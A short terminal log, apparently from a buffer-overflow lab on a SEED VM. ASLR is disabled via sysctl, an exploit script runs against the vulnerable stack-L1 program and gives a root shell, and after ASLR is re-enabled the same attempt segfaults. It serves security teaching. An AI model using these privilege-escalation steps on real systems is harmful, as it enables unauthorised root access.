 [11/14/22]seed@VM:~/.../code$ sudo /sbin/sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# whoami
root
# exit
[11/14/22]seed@VM:~/.../code$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
Segmentation fault
[11/14/22]seed@VM:~/.../code$